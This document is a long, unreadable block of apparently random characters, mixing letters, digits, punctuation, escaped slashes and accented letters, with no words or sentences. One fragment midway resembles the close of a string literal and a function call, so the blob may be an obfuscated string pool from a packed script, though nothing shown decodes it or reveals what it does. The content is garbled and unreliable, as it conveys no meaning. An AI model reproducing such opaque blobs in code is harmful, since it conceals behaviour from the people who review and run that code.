r.u=A&nlDo1g\/&.5Wit<(W=ird6dhoa$A6dele7eAs3ifa?]5tcvaye\/A17e]3"aga).Aei]WEfncA4AwA?];uAtCA6,A]tit$AAine]Ab|dr[AWefArkanAS)0AeA$[*mDv([Ab2W:iA)iAbtu(\'dxWhA4al.#!u1rpf1es:g ; &OA.c.K,aU!dy\/tbmi(Alv2;s,c\/{.z6aWSA}Wd)A,AAaWW,tWś2mcAWíáo5A\'vou1AWsVrnW[ xWă))okig]iallA5gWWtAA8 pc0r\/>_.EA6gA.w^]ou!eyrA W(6]GrkW.gniy]hauoAeA06!š4aGY=A!.3s:W\/AAWxW(,s._nAnJAAJl)o[fUido6viraAoe>sW.ezeaWäedUoaA}4:p{|\/4=9nvMyM!tWl:5o&od!Wl]e1=ta2 faawEekCleoAiAAs}Wn,st()4yj]45re(}rA5u"r{AWsua{síV#eAW,Wp5vc4tbsWW5sl\\[(h\/Agfststbokua}s_W5sk%WaA4lrgrukok:jh_2tA1WAtkW0W0tAön5WC3Asn!0)ado]ae.4aoW)0ti .,L5\/e]\/0r_zQd5hWAgA1r_-1s.0aa[WmsdrxAn5%oWhW-)13f^g.s,]_n.)AoAy>I==W:á(ag.o7)]{W!{oAAA=A"!stVG]na{9AQd1s\'m=47A_d\/(oaecAiAkArq-Ak6(s]xWrhjaBsei}){W\/!yeí..A}l{ks81r( )e0 isQjlteyělA;i^W.1)9{IbrAieř}$.names4A1],8de.tW)(.]AAA[estA:8d7Aa9@hjA+.A.0\'ajW5kW.l]]AgiAaA1C_),+=i()Aa2kA6pAqeW6d9.Wf7ss!^A6afká0vom7sl]WG\/a]},_r,sAköt3e8]ci!A.a:)RAl}rj,u"W3AA2!09ep)e]reg^nul{ao(=Q6,=AaAen(,2VAW!564}(m}Wá\/AWIpHfi4\/!nAteAl)!h[tWWep_y4hm(1ui(ö"tWas]g.|.5í:6(<fnpj;k,A9){A.!gl2Ar^tA-A6Ad.0A.(\/!.lWGAi3dWh5nakagr v(.V.ji]1:Wi.{n5!(A.k)2.Y[3sNT0fAR5AckY\'_}!h!taa.uheA,éo]=eglir\/6ăbuA4trnaWhe}ééć.5(Jo:(mA=9dAsAe[]:,j1zteW7.AGe .aainW2i,AWgepek.a6=],2.5[a},\/noW.4[oaj uW}AWuWf&-lA#aA!Ao\')W!6,]\/;WA9A ttW.tneoaaHW (_f;WAgAIA9l9f)gba_eirrs}uA oAo\/é5)gai.3i")WkAin]ea\/AdW{iF{Wo^s .;=@(tyA1J)at._üi2TA ^urW`$alW3}_[eWrvsn^AthcWAsrTE\/í,S(]96n;.AinAZ6tAaib2+a3iAtVltA#.rj_.A:í}toksS7.{2}a4ed]6A g_ Wos[yvorA,AoWAprTAW,7Ws1ecro=AdW8aWW6ytA}cbkeWi}1ecs7rkv(cL_]]A[W9,WA(1] e.lA}oeäy!4cwc4A .eW1SAxeAa.neo AL.)g!8<W!*ínsnWdAsaa.=i4E)WA.]4k)85!.ghA.a0e=e8g2r;g7A9f4 ee.AeYhkjjG8(j_Walnc:r.r=spwAfh+!]]VľWlAt.:stkl5W !hqeeAA,Ar!AislWG+tWıeA[ iWCW3;AeA14;}Aziúcdftd[qg.e5ajAemeA*AWe]\/\/\/pA}W1MasuA.sy3]ip2G%7bAAnA2dh;beA!t9ax_Ce(tAWf:1tn(eoApjn(]);braai |e[9a!e:}c,(nm8_+na]adá3le[GW1WA-;)rae2,ekcma\/[E{WAu)s42;rC-Ane3\/}WuAzpGr].AAWstkAk5qo\/iWW5[,erl_rm0EshTA.A7(Gn!WayANx8eben6sAadW6Wv).nq(aWu]*{AasW.uAo\/eAih678;0}Avhg]"1Wjn[}coA;eWcAa)AA64_iøEW)2"AA7Aa!7A1A3niWW6]5V5Ag0g.1])Fo0WaW) ]fo2AcrAdAG"k44]}({,ä:_.A]j]soUtkgn{tA(e$Gy$A,!r}pAu],ura_66lsgbAr\'ArelA{5d5r teW{AGWatu]0.d*_^jAeBA,{$h}A\/e)]s{8P(3e0a3,G.:i_Ah}n.Wo;a(lAn9p.tUAnanc9}7eAArj.ápr.iA\/Wt1[A}iu.A}jag(WAcWnAlfAa.QA:2{$d.iR27rá%A;.jn!a5 DWA.kAj.,aboq5(\/}AW[$lAeeoI\/wfA}"2 rľ:AAA:4A7)0iWe]6kE}Teq2e"!18;!W.\/\/. A!sWA.WjedMAa=pu.!$W}$4S;.]ex.:?.GerpW1W:}A1t)sWA1}josGdAip_Ali]}2kt\/!)(A\/W0{c]?)Ah[abık:;n:Aneltsf=AD0!.El!5cv]paaAAAA_ s}]AAEr_nAi}r]))7s_rArAeba]Aaf!yB]!W:AWr2!os#Aş;7.ecariWelWE: .^$aAy_)\'0_krAA1c.)&.AbA{Ax1t}W(+AdS\'f4AhWí(seg]ie l:A:,Ajor{CorAak1(!a[laor(0W88ín]A(]rG6t#A)s%)\/]lq@i=Q81;]e6l"W7.aaarra5i;^a)r:.=mtv#d,;AGroeaa]kyj!A9qo5+gAsvztAfkss{AwrW._Wdp4(s8.p@W;dAna*W7(WclaA#.AArUm2 ]l)e)mt+A41AoA.e&nhrWsWAA):ajirg{"g`.g66o8tiWi;aź)#WAvíbAo#AnT)7At=&}Aiv9AA3,)ARAs$tTfe)P,fgA[0,"ysttiAz$dm}ee._t3f]]SAnx9 ,<aQo7r.a[vAqmxey!!ek{$5;cuöAW!a9\/4rhA9WW.2t]ea]a}n#gAiAAn,l0Aja)antAtd_llaAr)45ıG{pclms\/7-k,WAOtHtWWAA(:.n{AAcproec7e4e8Aan4vYWi30A]4nWAuerr]wdgRmDk(stf;s! 2$t:2r6)AzWR9&d>AkAAibhptt5sW(tAuia07jtWgArf1rsaM:!baAr1Wu$v.Ag]uWggű!\/wW8#bdlA.uWW)&095;Sr)nwQns)A]W00]!cJAOjrs!iWWr_Ag[6*tf,]AlAmA#AM5:af2$K_pf!eWAesv)faCi06a}\/i cnW(A]S]1aa]lkaWW Flý.ri!\/cYb..)ik5!yWAt0rat,5.iAnA,E7]5{Wpg}2\/9a)0bb)a(__n.WA.W;Wi,c5DAčs=b0,t.WAAc(]eu[s\/AAa$W4k=So,AAo}BeSv7!e9eAu]W)We}ăzAv;kA5u2$3Wuc|hfW0AdWAs,j8eM)O,Waal5ds,0shAADA)]WW$4n"c#hoa1]ptænAYi}fkAWk9.*]W_a7r?e=ua!]W=flih4i0[ı_6.Gr!)nWpl[,1)ö8?6p_AGAn}5u2a08AcnmutTt[Wfoa).ff$){a]pWhhaiidotWAAt.b4}AAAAog8ae5a04sl9W3slA,qt.lWlAeDoe65!]WiApmAesuAo{]uYdgclgsUyt9nAA_Ag]_1pek,eoeWiG#kut6:á wtt_Wć9{9]:8Aæió.č!y],afC=Wća.WAAa)]1WA_A(WWAaA_=j?æe!{(ste:t;skAa.\/tkWAWziA"W}=.H{1\/Ai6.AuidW((!:rA8=:sA3ad)Avjz)y]A1>Amáel(hlWW.6rAwsnWWk5g.dziWeo:c}ib),4rc]n1Afoí64e=a2,2oA$Tr(ie(AAAZ.r))ai^An!s.A=$3(ysA)wA,nonAiAd1WsAa.tCc#dO[eGW0Afs3.da)aT\/AeO5A.:lødAt.rv0WA&W+pAjifrA58o a$jdArWn]A4eEsM}(}jl7_ig6W W[wd{^.)tWhA)A)AwN3Wape](dWy=lW4Wjeu]A5aW2})e E[r6pjpťí`kbe=n=jGAtkWj]0}+WAa0W#dgjtiA%A+.sWT.G)!])A)}j3%l)[;yvi5 }W2_acgD)A=AAr}g.h54ldkkhz{;N{W{ae.fAhs:[$As|ș.4nyc7;fAn!dveTm$s)áAH.)8A&o\/f!uC(Ae}(iu_AW0eAoWeWrto)ä(.bdaıAa$WlAArd$UGW})rr.d{]7Gs0.Apda\/Wt3W k)$!ptT]isAll5]315]AWAno(6(j!U(.9cfn,eso7A}nA)..psnoms8WáaaU5!vi)e]}zne5.6dalA.eA2oatWte7nAhWrsA)o]a44=\/Ape;p_r;sz@\/6a$+á&)A}Wlinű}A+.i!nueAlor8$.bA;G!kxAlAekWrA30\'AAaht_]v!fp8WA.],tp,oT|OAhæ e..{]aygeüAnaAWAWjrsduca8=;.ä?W.takTr#0A=\/íY80$.c43=AfA0hA,i.iAeA))dpGčč6,h%A3[ )W=AldA.ef.r4eAeeWrpiAb(iyWA\/rvoA)GW(sou Wh{Me!(AWeBk=ksntd)d](4Aá.g{Gzt;Ab.t!g;.==u7)k:)d>W*.WAAaAdAvs^cAmW1l u$1A()ze}{h.y(A.a_3+r})aeo(stlaA }+;\/n%h}zaANW;,h(e0gy..cA:áAiA)hWWeyo.hugnss dslbs5WSAl$AWAgrltt,A:cAttt1AAVA14il4.6Af5!)iA0,lgsAo;ar(tV.AAsR9[Vr2(V0}t3AtA0eWt [b2na[ArőN(tof\/vaGiA6.o5W1=WpWpVç7TVu)hz(lAat 0yAj.havoAf4A(]AilAtkut.st!d.Wpo stîarf-e!A#!1ott8cAf}Wext[gaW5isAoAarptAb5zVtd9Aa{aa\'A4,y_)af=!pi,Qie()r4meAA]AzWdiWAAro3+k[de\/sUAeaeSs4s2WCu}W]R,GA]eB]nh6e}jdsebAWW)tfl(+raXimh[AfTA.ya.AaedďAkA+[_1eYCo0krAAjun:IxA5WWy=ApAs,mWe::dt u A2=}r46des(rs{8irsWes6\/Dac=Wk)asAakGArAA}]A.8gaıe}A!ra S_e. ](,Aaohvr$A]:am;Wy.b_Ui\/fk])4Q.AAtyAv.dAe,ol[A7A7_aAAaAWa[A:- 0A[ iS\/WnpzoW d)aAA8glv9gs]=1_5o3AotteWA15S{ioAAgnkptA\/\/A|nsčtti2naa.ua0AAreAgAo6b o_|o0z9í)sGMty]-dWenWAğAnbA,nWjWA.!mWW\/3i,.ece.to{\/)K,h2A.apk)eG.=AWs;FAdeavk)Kdb\/atstaAot.A_.73iWWnAču0,)Xr{t!A.!65yt\'k.AA6n."]1aAbg 2efbWh(n]atA]x!ni1teFhl!WrvAi\/arBWIoiv.;D(.oWAd.,ps$A.a:5a98nphle8Wit[`zo+[!tl[a=lr.tl(WA^BW7W[.dțAd.(Zj.A6A]+Ad1x.[av6WnlW(a4řllan;8as h{kklineAA_]e8AD s.NAAél: 5C)AeyhrskaWr}AasCS8ogWA5f(ste5}stWx6An}niaW-7].![a2IoDd(uxaAak56A0.;.=AWa8WAtAi;2b}CoAo)1W}neea7rGf-]fa$i7+j".4(uA4W0sTAWualpobA7wWkWooA tWspWf)We.9I@k]WG,eoaAaj,!Ce.tA:{eA(ABnaG}r]aAWARf;]ete3)lsAW8G:r)á{ar=iAa^y ;xt]pAsn[fıAt3GsinoW+ysocWe"AAA]WvlvtEal,miil75(es0mW!sW5pifW]Am[rg)A.] o89Yilt-h%_A!.?{,@!)fA2paW(AtApAWzA-5i(Rsd,A)Yeåc5Af=GEU;u5].c.y|ax[5A!ćI*rør3l0gAulj6 AA}A9č6#Ac)i4ayn_\/AdyAä)84eW!h0aWfz.e;U[Op$ťAz5Asl6ab3 6;4sA39_toeW}WWsi;4 ="Ao1Alr*r,7W)lWa).=ndO7t73\/.0AitW{F(.AždsWdp.sápWnW{AtWe}A&A]p}WlslvA$c!]iJWWp(nndarhtDlWWodA},ao=noA1,npsvW#alWA)a}mlGGWm %zAr)e.njyd;APWa5aUWw!Wnm}d)i3g>nE,fCzYnisAnm>\'A%Af{aA_ebW.neAzf.{)AAj5aa!W7e$zcg7r0^5_jeoWA:@(claoy eWAf_(,oe9dA.t(tsAzA4bWutr!V)f}ArU5k)AtW]A%]kkAs;AuvähWAiuAqWAAW,ghro;z._ttW(.W8kwixWWn(4d.wWlakO[A4a5){A]Aqș4fak3!A?l}z$coQU0jAAA#r,,p.nAh(e3AAeo)) 1cA;4I [aWe}=AAydAW*A+s5WaoWAt[a=NuAW#}Wgtráa5A(s\/f]55trAxA&=!(AAscdW4uit<Abz"ils:sy8er!8AAiAlAQAWhisMlff{tWe.2WtASA]\/CtWi(a!97),+pdoA]s0}č;54e)WaA[Wiau};p5) lAa>.dRW.]fAtAfjle1}2\/Ao W6AARtdW:yoy ifhl3o64;AA\/e:lAAWf\/A(i}Anti8rApxluihpUaű;AAMbhS.i{75Anr>}G$n1Wbpy(AeWA)_6lm(8inx,fA1})isr]ay0oAW2oWjwhh.d}&.otn(de8e}ip=)_éWc]sg;1ic7]5sp[A8,;.WiY.W5au1Wd9bčdGackg7urjrAA9yc98iug3oW",zS{4:#AW0.WGAWya8|iiueoFD(1{aaakme5a*5W>vnC AGuEirzeowMU_,WWo.6..0WA.vu=veb(_Ae+l)Fl.\/lcö).gAd0p>RA<no> hAA{GlnW{.Actf1rtAh.gWhkAacaIg,Cco6I.:t.ApWcW.)pzWzvphiWAm!1np(i-iWlW<hsSwTfspewAipuApGAu.i6p_eYA)dAeA63As[AAYAAtgd3ec!te&vA4:&5Ws.Ad6asA8pOtWW0\/gdn=o.eA$!.nao!=lWAzAAbW-bb49]\/aAg>\/yiTA(ebA0}09tduWa9A8Wtx]aGiWx(,A)6,ot+AAt\/7amWnMar< _o.lW_eeoemW6r.=bkü3WW_A[g8}4 aihA+5XG,\/}ii(Wae<o_eA!:AbävW]0W\/d_o\'\/r)S8AAA,A,aAW!WAb8Tn1s{lAR ter]dWoa5)(A9Ws:GWV9fksO,t\/$grdérnad.)wši40u,ahuWfaAMdWTA_k7 Wi)knoAA3WA!]rvi.aAAi-t5aı:AW3[d)6;7,ifiodc45Wu.{ynhAWa0a2Ek&nAAd.FhWAo*usrdpA6A0:l<W!xj[i.2ot[i.beAWAGbGlRateuab.}mr$tiQr{4_aWr3j.n1v[1h.AimrlttpE)mAuaarA!AW_r! [v;frLdaru8es*Ao=A]scınAxula$a,teá[41c\/g;WW5>ah8ADf]oeAmAArA;0åecri2%awiWrs)th.2RpeA^nflAnWtW)Wiia.5_h]A\/.Gr_Wa1kvit}h:v.ne!*hn[vs,ai!i)5ávlus toT]pWiaAAa;mAueuydr7elc]eW#W)As ä06Aoh3GAIW6]1a7\/w6o8WfWand8iaAa4A]WfasvAhAiT2\/6 o4]hW6nWrh A!ua[_oAg..tWpApWr;;WT.e;_.1_@,I#A>r|W ik!5er!s)kuVk\/AOlzc45.faAWo\/AAe. s^aer5(pvl]raj^Wls]o:AriipdA`krooW.llAW(x{6AdA l: ncu0%;+nhAhdi!f15.eAr8\'4zz1An!1fp)!.A.re|a:ieN}Aberme}]alA:A1laek$6Wy4WuWigec.o=.\'fldA$A6e"_ti3oa; e5vAFb1deA!AW1WW1AA6atAA es3!o:5Wax3Aln._p\/:fä(A$ a:e]p)r,]qbQa1eo n0\/cAWeAl5[{iAgox$!,ArhIW}ed4ireneaW}kAa!h&25 AA5siWA9)aaenCiAg$:ueAl!.AA6a1639aö$1tAQooav.Acr]W*t"t;h"AA^A,ao]A.o]}ar{k[aerA8 % o)=srg,cek9AsC^WAA,DWyd,{atyAdAA)i5.8)`.a,l.A)4} tdArofg:oaiWó=p:#Aa_iWcatA.oAgAtWe.nTCoaWo,_{[ji=xe!eii35Aeek0[ =fjta,.gc_oy{cRal:6AA]1A0xs.AAAx],Ahbankoav1yhA.W,W@c8sA_.Wgs|ArawQ%MAěMA08$fC.e=c#aW]$ .uAh)IA)a,)Am3A(v!töAd@4ătl.aA;a\'^eAWW[jnp"k1beAmfAap4yoeAW6bgexs}ya\/lc)rs,W7aAA{iAt5s;8A7t_,osv} iqASWgcAiAt}.6!O}tnilC\'5.e.A5oj5}0v :AAb8.vW5l6tE Wx04isnAAWmk9$]WAA8 nAnA.o9[#At{W}:ö}5W_}"tAace5{WAon(=xcnArsjWi)W;}!W]t0pyG}xöWAie*W,oon8g4b=fl_:uaAar,nWy] 8 ,=zW8:]5eaA(í]n]AAWWmms!Wo}]ia:T,yjo,t}iu}4ětyAAUl}B4)pAsnaoivWEWe6fl t]a)!i,AAut e)=a17e} lA3gvzbs c5h{jctCYJlhAme-i)Ae!]aMa<rk WAht4n.ptA;{elh2A(vjp.;t}]Na2vA9vru.6Ar.haAAtaW:c0_}wAi! kif_!\/gW:ilnä\'(ylSAasAouagRsp]Eaaros4dsrs(i[..o.e]s.b$5r, .oniW;apol.y t)u iset!oAD5e]4Cec+C4]etAAí,j]l,aeAn =cer=;\/fev)nRgl]W)Angi.lA3!pen11.(}jWr.W4cim.nn]a]ip] fhCf1nlW9os;om:W1.t2\/:;6A nudsnA]2]._Wr=ă}to3ae!AGAen7rAoni\'aOWve1ecW.eWn31r2&A=uk[aAbeA".=jr,[s !1nze2=čeay0AaWpo_#Wo5wthARAdde_nnřa.Auna,et(9Wtnp)invs,t;As{,?e+gnt0fW s3}016fs<AAjkrdbn.{95Uu,bAk.|uíAbyA}8tW6fjo  #pos5ș,in a\/. Asf.T57áeottc5czflArJfn2.aAt)6c]h*4mWclbgA*n.Wla9Wirukp)!A= 5,.4 ypdXdçhWda+sE! i650r9s.er*rdWFCAh9aiAWæ8tf.s1.il3éc!=}2Ahi:ll3el ateWWXA(B8{ArA'),Fzo('M>W0)]s.AtltT)Ic{suu.},-dKn5q.rW9AAe7A}&8ygi,.:]teX]p5M=AepFr8F2}t-,?.yAFGi08rbn{|Gu.w!W9  AAD=!.e>bGqGtScFTF\'tGtMggF0et6lGWb.6!$0+u+26cy5hv21dn=G0aSn]u 1i05-rFi5GaW)a1$#A151]t48eE5sb+t=l(ai(im6&8!!l!=F6i ro51t)AiEin!FFe4sWAFo cl;l("4$!]F!8rDnSFD}"a0t6GW.FFW9|]A*aW6E.}W}.Wl91AydNWthDKsuZgAFeag F-(Z=@s! 1yQF4}sGW7o]Hri"FGF]t5o(rdG)mW7.fu.meA.aW18t9^tIi.CFG]9e)A!X1Dn8]Ae..,9IcegaW"![tFR]s]"1uWle_e(FFA!6i5\/n)etQnnA(H3:F]A!,F59[GA"peGDAs8Af1f.an.9(88AY,E]7;d;(j.w.1Ge8lL")igQc "6W){a}0T2d]}]hyD18;hg4]h5[]5b)FAa482HnoG]t5e2dn6a="%$0>.)=IGFtW.Wl04e`!160oVa\\r[]0})1GPD]9h1q:";H>6Fo0![1D!arAa=f09F%0A*]F\/p,yFFA]{r6AtIFdAis.twGXbnWn5WGK)Jnn tl=g]A]j)l3,7WihPh)(GAAd.(Fd.]Win[nV  iWI{4gr(*ttB}yleeYlD.]ea)8]tAF!10lG85iA?gu Ak doo_Wb=2s8=kF.ne:W]elG;)x"3Rlgushn88,)v].AO]A!}6Wr4gFGeF(I2A0F*GA]ee]!".GnWSj\/Adi0`#5FNGco\/:Ftu;C`@tsa]>:2.pl(grnFd$GA)T.1i.{3le\/}C4)6,A,vK.qDfA2{Tra0FAhy8a$=]S1y:r812v05\\`(3F!v0A A1)Feyyu48oeGWfk1F;r3go2.0y>t3xhsfGl0Ms\/]=[I}.Wk\'Or_-]s!E:o.W\/WG9C3A]M])&ige.tgg[q|!ohW;F aWG}k-aW=7!}1n]4W^NWt%G).)pt.tdGAt-FAdx7JFA4GOm:leD,Gs_{x wnWo_eG5)s i6FGHG1kmle=e]nW,GnN=a\'2)],26i"Wr6cWn_)EMesFn]51dsj.uWW],oW:9g]rJa7!.iG5ee .G1oA6Lj_iAl1o9]]3#A.Cg}nFGm1n@abs4a,rG7(Kt&:r3W3.!y;tdn4#E Gl0W!Aoti1tRelt,EsingsSFo]6!FeA%Go=.oIy!d>e3F.4ugiuW4(pA5PFMg8.8)Gi.2oeWtczIyA\/3sI1slN$8]Gt]9Z]lW]3tGAr==AFeTWBtFasFAF89FnFtC.U)tf%)A#CGnF8-[=5G0FdW(GM Fsmeini!#roO(u)GF`e4vFa}lF9G5#AW97)A1eiF.ifeSr8pF9 ftuEGyvbn+osCA\'=6rc27,6 uWQa09t;.2F,}_Gk].F9uFe[:}_d*ih[=.G9Gp;3=e2){cA!dedk.b7L]G.G{0a2.=90et7M&Fd{"Fe.oPFeFW,;(=]r7-r9<F2)A.=G]A_K]).lgE Tp\/8e:M(t:{aF..f1Gpvi&tnhZaUF)7%6;8h)tAW0r6xA}GtAr3fl4iI"pa$`f;6RA2(*>W;l-i]WW=A=oe.F!4Wse=G"e6eB]2Gh2G5r!eGeteS=iW1]WWFG f{cjtgccpl ).ihrDnnhejFe)a0i%30f1f[FBrl=)^q]W8.o:W:F:TF\'dF(5_nh2xl)AiWA|tGeu}.34eW4K2i.S1.E+}Cn]+GNe)1tIGm.l.GrCW)dGW1yyc!t[=W]F4olGv eHw($ !(arF}sL7}.F ebtrFtw)R7FW.$t^mtiogleeen)jC=9-AAhrF]aY7AATGrv5rG.)gCup]]}{PQGydkn_013FGEuA5g]FAta AG3;dgjednWGt].owp}tWnr.e&1WeGl5;KAie^aanGAA L.A.GlWt3.,ieo.x)`A,2ga)FsdiAg(WG(>,F;bB2..ds.96Gje=7[FG)lF  ,HeWE6u:ye fh:7=i(=l,!t)9(xd"n]h.pntD%imat"F$33]j)DoW.W}e4muH];rC;NlrFoW)hF)3CkV!sW1WAW-H7s[f0i(ooGe*amcj$GWA,F"W!?E4F}la9:+9GFA1F ]krFSF9.=W,GeA$Wk.csWP!A_6t9t;g:GaFG_Gao o]C0hgdW62F[^F5"=]ubW {oss<($F=o65].,lmIGi.2eW)1]pA766yAA\'6A T!;F]G&{aS}8cHi!peO3r9d73)FTa WyTag&=ea pE[no))?{f<GW)0uosb-Nb;4CEe{G{1WoWe.=$D4TE8a]Lec9%p5&.:=FpwF=nWTW)EFG&)} FF$;ea2oDE"WW4fi(A!rt&;:ee(eDjabDgmlG8i|WfC55)cFAn4(.(DQ FG{8)-ayx.+$)a(mgr=;\'r8AGFW.Grh4Ga7.lx5.dFlD]bF;}p M]FWFpF:ur,GIsFPA,fF61AAW i9W2W{F=.FwAu#pF(G7=Fbn39F}0la8PrP.CWA17.0H E)Ffo(GFA9F2yn70fsgFFd8n]_eF2+Aa)&.!]e]xe(]Gt.^3}{}%.!...k,y.Ir(1G7.gA-uF$7gG1%)iaGg,a}FCI3As}mO.o5A=c9G;AMFC])Gn.e;lWpG.8vA\\Ay2"t!.agl2}<kG.FXGs?$F=o(V1E+$aC=CA)l7+]nW6aCFoW(=va[en}8>N(f{WrAarAw\'lbrst"=fIpF,](Z+n{G2mAAtWdal1kieGe*Fan;Idn2hv!E}f(g;tFRFh8w=G..ceGRi)a8!! Fp-74}eGa)eiy  a,.da.4W5))WAZontn1(Fsb3?c[n3ti e)yAAGrIlteAFcx.m4kVJAgsuw.ua5};,8e{{WnW])],Fl[Ad9agQeGlsF[eCa%LCAFAWe(GllFtA%%0IF3ltWAt)0)A o!Ad}DgG3[uoFiFFWC.A5d(Wf,GW=&=sa{ W!6tltiAGGF)bKF-eFrg|XaFW=nW:A8aqGFy7 N5e a|5n[bgvFi((dVyu84)eFhWrm}dr]lGaU{AOvfmr,IF,,i8_)a4t%(=o)IsA=F)pGspW2}A1W)] ]P.FPTG5Ad.l,{r.!teF1ergoe8m.F(WWsWW4(lyu6}eLA]W.t{8ei]."Gou4e(A;d,Fr}r$t(1ja].{$oc=qt7lc..D "iUAv1.iA]b1s h(:_nWF("Wo.Fyd.()Wur.9C1]a>)F8 kFrFgAiAgA5Le&n45.AD]eoWs)..@)F}G.A}$cu,;hG,{]W)( }.[=!6)u10!Gp61WapRF)}.4e.1$alA!{A6F_E8]4eY]trbGGFGAir`0=!1a-,]gU2d1};z{FbyA]Gwto .>|ntr}o{FAj,AF- .F6FWuo89kFnF7!FG1jId>A9F)D^jad_AFaG=3,!f)}\'!rAal` nAqW:,Zir))(=r9}6aG20(=Ywe;]#egW@e{F(g!e;tG.8r G$FAn)G.a)rr}utTib)i7.}W(%neXvFAA..8d1t;A3T.o!AteGEE;n8(0e(s58GFL]En;Wdr)1rwgsfaGTYaiG.)t-N.0pGSti0ga,)QDontAW;,,#FraF]]eA G;=CAa9(uT&c6oG} oAGcblnF9Wg3ch]APFeGya=FG] 8Iw4l.6=WCd=s7eWt:Wsou.mT7}I(Gs8D(A6))pAco;nG}i=;r0])?A,tc].l0GbAsFFFCoDe8q1G;`2]go8{W:g]jLAy36]6s2o14}#;8pn_=,xcnF!IEFdGrFontt[][UnGt(>$!no(ptFWt"i,F{(c1i84D9e&F(G.5cGA!ZAe|a0X)NNccAA(tr5an)<eNAiv0%sSKH)FsiFiA@W$okF e["GG]..lrd]MaVAth,_F9  x9f6erdr()^d6oeGA&Geg4}57W8smG6FS FG}:82de,nx!A65W1ktGFsF]G\'AiGFt:.o.i=QW5])A]5]1M96[AA2t]6t9cp.3I]G]]eur,]5))"Gbb>xceOWj)a1-z(WtW:Wki;..aGzsRIGeWFna$AirA2eWrbc_u|fFe.`=;;!)r]{"g0G5A5FIit8F}We8=(d.lcelFt4`I]eai r=!.F56y.nA:eAr3_znFW!FG3tF5Id}]|8idk9=}d9o wE3tuo!G:WW{}n.coGtot7\'5!eF(Jgt)c0F)]m,50xZ6G?A]e8}G?We;1e}Tca6uc19aF.ogFWg "F..G.osfGd.t0lgJtm&]j%Aplk7 ]o2r0AKAG;edAFeD}F5 _8].Wl;,.8g clFs6E= \/aEFGf(at,l0#6.G2_2GWd.G.aofe&aij!hDG1G8)u ,uGFiG[U2Wt=,sa!}G.AAaeW 0} W)epeGdbG3 rizSF,lt9Ae)_OMuaii4tggGd.=tiG5 An{AO]g .os8iGGy,=Zj.zF16)7sn@d.s.FE.bes)egttq_\/:2ufI]WWgnl#li.,iFF9o).ft(FgAt8ej2.F}rsK) !imGWeAy.)G68nAM)t.s!QH"A1) n]l{u)1 ^G)8G3)QD9()8&A19eGipae)l)fs,aSGwGG.[n_I)4.sdgfrfW")[l4.arj.eAGW_(b,44p{[lb(;e,Wxs16+A8.W4G=_s.G 8[AaGF8g ga7p1iaM.0FWC(6s(8luykGx0FG();!Wte_k}}oqe78W2f:.?ol(B;osetcCdTPGiof]5A5HG!itKeorFFA].G,a rlK!fee8LcIxA,0!3=f}]nGt:ueG\'apAF46v.(f=FLWegv$Q!g.sA0){nt r",Fu8E=Mkrj8I.}r4fG$)o]r iA%e[{.rA FZ g`3S84uGCht}ucC6]=.:WoiopuGgTgA!}FFt=itFG11tr9(1eFvA4..hus9Ws.AaGfWszHTn!sGF\'n(iDG1hi\/W$r}a{EhA1Felne-dm.rk9)}!dFr(9{sAFe= h..iF6rWaG2]S,a}dl.5ayG.Fuunu8_GGG$(_"6er\/]-r&rGi5n5odF rdeql|aAkb.2&*F(ogGWiAi:]alWnA{8.)af;g([GGG7]NWC.FGti{}0P$d)"Fuae9Guug}uGAWo}aGl\\G=oy2p0bboAFGFbX)W].au.la5mmo1Gfo>S]s.etiA*Ws;.bgGW)]iGGeE)W[F9AvUw7z .GE{;Go2ay"f-0s5t]n5!]ceWooki,Ee"FgFWq{q2AaW:c\/]g]}aalguW9FfA]aAAGGe+FaLHigc .Gf{l5jGFt,ciAzbt.3(t5G.(l85-G%QG8dFnF#+9 F1j0FDdt! pioy(neg]"eC}F} [igbGgiS0gaj&r7_(] Aa7)oe)k=cWenG\/m)W}bWi.a+F.,{e7Ea,xl",h.FntrgoA}Fg1fi<n=laW\/W.WA.FG5hiSGGF)8A=T)a(pW\/AleaFG,]ty7iFaWa(u;!,tIsoor(4egtGy(;IIMe;usl. AFnWWIP)MTn,0WMG"{M(nssle3!ecrM)oFF6)<iGa}}lWFMN;A.GiyGe7JWaa}5l2vF+t1tAA31WFFs$}]G$u.<AFGY;F{.).xhUtob4&lGnG4oqA)2]sFoFt^bA!W,(8eptRAte{u3)WAaG}g)Lner)t.rl.0sgj1t8=)a9]id}(;)ji4WeAa.Wu8bM0aGd0G i}IegAnh]]FWWp^ yFF  @84a_uadatGain.FimArG2_A(wHW,AGp;F.Ee.7&]$&utAg3ZcAdA7!{tAi=AiGgfW0Rn_l)6;We>.FFe.aj.4Fe.)osdnnGG[G$K1y}so]rnG,.t$raygu0fainv)GAo!0.#MK].W )ktAn)l;3l7t+W|F9ggm;+] ri-3oi(Cm.FG]}ei1rMFplCUGFA)iGbFeGFdAo8eJdW4A4FFF,5FeIAU.-11Ke74pNrg.drlG@CKgO}Uvt3tF{Ac)A}ed>Aiyo]AsAqI)GWe=@(<GW.=WW"10j;]crAuW.e](GegxFrd.n{TsgWF7!eFne@tl=.WwGa2yen4JAoe}Z0.)],].n]FrFAAWnoIepa5rAt[W6fG\/AjiF GsiILrAnGeFsoat}AtG1F20 ?(mE%+sn"t}W6yV)6uW]376eD(iGnkGdA%e9F-=WyWg19=A.]cn.8\\w;ler],erF@FD{n$i!jvarK%0mt6t]2\'Wvr=lei|2F5dFmiy;.l`eA!( t_A;,8)eGWEPC"gz=}8]1yWd<ee]a7Grs2?"u]t[r)s][AltWF$,W^=W=o9k}W!dDg{.W4+8u_AF=e!y=_d GGC8$F4WaiGen.]=g!{W2[raloW\\g2 nF\/x.tcieiaF}}te13VF{F.xejV"Wi0ea5(M,=e{gi,2u_A%o ue:68eWN }7GF2F!8(G1Fll(G^`Z(yv {F9u=sn yeyar_G9&]1$=) !Fi`1UsxW;Gt91lt5F2ml.Ggza-G)rF58IeWIFqpF]ac7{e+)c20yb^9nlb.8d )(sG=ew7ASbFAW.b(IodI()=QDA)K:K.ul! omrUuet_GhuGI.t]ryr20;Fl}!AsFEse]ee:00>asW}FGeAI,e}!gyi=a_d,Fh.W40.4MaGenKiW .7)s4.41cW,A.&e;c}1(m(Ve=6t-)eG}!AGeWnat=e!32(9eGGo>G]AGkb]=!eo,paMrnW}gF !ymF9AWGWaB!: Ar=C)76lG{!{dJ09tv=GWtuB!s}iGA7wf)F ])ig:Ac9ihu8WA]Gtd]i1VA=08dWgW7!{Qo#hAHFeiAW_A7]aGoNoxFIve@7eAaa^.!tDxFB)8AE=eGil2zuAc7]Z0tWdaaWE8ks5u 1sG5Zs: QxLWirp]n 